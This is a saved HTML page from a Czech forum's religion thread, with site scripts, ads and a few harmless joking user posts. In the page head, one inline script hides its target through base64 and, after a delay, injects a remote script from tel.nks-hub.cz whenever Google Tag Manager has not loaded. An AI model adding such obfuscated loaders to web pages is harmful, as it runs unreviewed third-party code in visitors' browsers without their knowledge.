

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441?paginator-page=624
body_size: 53869
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: Bůh Tě miluje! v kategorii Náboženství :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: Bůh Tě miluje! v kategorii Náboženství">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: Bůh Tě miluje! v kategorii Náboženství">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012404">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012404">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012404"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260124041769323488"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012404"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012404"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769323488"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script data-sid="ed2e23be05e2">(function(w,d,s){var c=s.currentScript,i=c.dataset.sid,_=atob,u=_('aHR0cHM6Ly90ZWwubmtzLWh1Yi5jei9hcGkvc2NyaXB0Lmpz');w[_('X19hZmI=')]=function(){if(!w[_('Z29vZ2xlX3RhZ19tYW5hZ2Vy')]){var e=d.createElement('script');e.src=u;e.defer=!0;if(i)e.dataset.siteId=i;d.head.appendChild(e)}};setTimeout(w[_('X19hZmI=')],1e3)})(window,document,document);</script>
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "Bůh Tě miluje!",
    "text": "Diskuzní vlákno: Bůh Tě miluje!",
    "url": "https://diskuze.chatujme.cz/nabozenstvi/buh-te-miluje-t441",
    "dateCreated": "2020-11-21T04:25:36+01:00",
    "datePublished": "2020-11-21T04:25:36+01:00",
    "author": {
        "@type": "Person",
        "name": "Syn-Boha"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 63980
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/nabozenstvi/buh-te-miluje-t441/notify?paginator-page=624"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/nabozenstvi/buh-te-miluje-t441/notify?paginator-page=624"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=b5xqy">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/nabozenstvi">
                <span itemprop="name">Náboženství</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">Bůh Tě miluje!</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             Bůh Tě miluje!<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Náboženství</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/DominiqueD" class="user girls">DominiqueD</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 21.11.2020 04:25<br>
            Typ: Dočasné<br>
            Stav: Veřejné zamčené<br>
            Zobrazeno: 4205156x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">64481</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (16):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/Srdcevdlani" title="Uživatel: Srdcevdlani&#013;Naposledy: 25.12.2025 04:19:52" target="_blank">
                <img src="//static.chatujme.cz//icons/Srdcevdlani.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/DominiqueD" title="Uživatel: DominiqueD&#013;Naposledy: 09.12.2025 03:35:35" target="_blank">
                <img src="//static.chatujme.cz//icons/DominiqueD.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Pepenevlasnisynkral" title="Uživatel: Pepenevlasnisynkral&#013;Naposledy: 07.12.2025 19:17:53" target="_blank">
                <img src="//static.chatujme.cz//icons/Pepenevlasnisynkral.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Harfa1" title="Uživatel: Harfa1&#013;Naposledy: 08.07.2024 14:36:51" target="_blank">
                <img src="//static.chatujme.cz//icons/Harfa1.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ninaibsen" title="Uživatel: ninaibsen&#013;Naposledy: 23.11.2023 22:52:18" target="_blank">
                <img src="//static.chatujme.cz//icons/default/110.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/mazonka" title="Uživatel: mazonka&#013;Naposledy: 10.11.2023 21:18:29" target="_blank">
                <img src="//static.chatujme.cz//icons/default/109.jpg?1769323488" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Krakonosh" title="Uživatel: Krakonosh&#013;Naposledy: 26.06.2023 02:28:54" target="_blank">
                <img src="//static.chatujme.cz//icons/default/75.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/stalyusmev" title="Uživatel: stalyusmev&#013;Naposledy: 11.05.2023 15:17:36" target="_blank">
                <img src="//static.chatujme.cz//icons/stalyusmev.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Samuella" title="Uživatel: Samuella&#013;Naposledy: 25.11.2022 23:52:56" target="_blank">
                <img src="//static.chatujme.cz//icons/default/83.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Lancellot" title="Uživatel: Lancellot&#013;Naposledy: 16.10.2022 16:47:38" target="_blank">
                <img src="//static.chatujme.cz//icons/default/76.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Lumpin" title="Uživatel: Lumpin&#013;Naposledy: 09.05.2022 17:15:00" target="_blank">
                <img src="//static.chatujme.cz//icons/default/76.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/verunka55" title="Uživatel: verunka55&#013;Naposledy: 18.02.2022 15:59:23" target="_blank">
                <img src="//static.chatujme.cz//icons/default/118.jpg?1769323488" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Dzurachov" title="Uživatel: Dzurachov&#013;Naposledy: 06.02.2022 07:19:02" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Dzampin" title="Uživatel: Dzampin&#013;Naposledy: 05.05.2021 11:55:24" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Despota" title="Uživatel: Despota&#013;Naposledy: 30.04.2021 17:46:39" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/magda13" title="Uživatel: magda13&#013;Naposledy: 27.01.2021 17:58:26" target="_blank">
                <img src="//static.chatujme.cz//icons/default/109.jpg?1769323488" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">Bůh Tě miluje! - </span>🤍 ❤️
Abakuk 2:20 Hospodin je ve svém svatém chrámu. Ztiš se před ním, celá země.🤍🕊️
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/nabozenstvi/buh-te-miluje-t441/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/nabozenstvi/buh-te-miluje-t441/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=625" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1345">1345</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1009">1009</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=627">627</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=626">626</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=625">625</a></li>
        
            <li class="active"><a href="#">624</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=623">623</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=622">622</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=621">621</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337">337</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=623" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6975bbe0a0c12").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6975bbe0a0c12"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p27504" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-20T09:42:33+02:00">
    <meta itemprop="position" content="27504">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/bramborikova" class="user girls"><span itemprop="name">bramborikova</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:42:33">20.09.21 09:42:33</span>
                |
                <a title="Příspěvek ID 27504" href="/nabozenstvi/buh-te-miluje-t441?lpid=27504#p27504">
                    #27504                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Hele lidi neco vam řeknu. Svitit se bude petrolejkama a jezdit se bude na
elektriku a platit za lékaře.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27504&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27504">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27510"
        style="position:relative;padding-left: 30px"
        data-root="27504"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27504">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 10:45:22">20.09.21 10:45:22</span>
                |
                <a title="Příspěvek ID 27510" href="/nabozenstvi/buh-te-miluje-t441?lpid=27510#p27510">#27510 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>famózní představa a bydlet budeme na stromě</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27510&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27510">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27516"
        style="position:relative;padding-left: 30px"
        data-root="27504"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27504">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
